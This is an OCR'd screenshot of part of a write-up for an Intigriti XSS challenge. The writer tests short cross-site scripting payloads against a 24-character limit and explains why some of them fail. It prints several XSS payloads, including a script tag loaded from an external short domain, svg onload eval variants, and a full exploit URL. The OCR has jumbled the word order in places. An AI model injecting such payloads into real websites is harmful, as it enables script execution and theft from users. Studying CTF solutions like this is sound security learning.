
How about
? I saw
<script/src=//Ǌ.₨></script>
so many people were trying this way, but it won’t
work even if there is no length limitation, because a
tag inserted with innerHTML should not
<script>
execute.
All other payloads exceed 24 characters, including
what I have mentioned previously:
<svg/onload=eval("'"+URL)>
If you remember what I wrote at the beginning, you
may try this payload as well:
with the URL:
<svg/onload=eval(URL)>
https://challenge-
0222.intigriti.io/challenge/xss.html?
q=%3Csvg/onload=eval(URL)%3E&first=1#%0aalert(1)
Unfortunately, this doesn’t work, because the
URL
is encoded, it’s
instead of a newline character.
%0a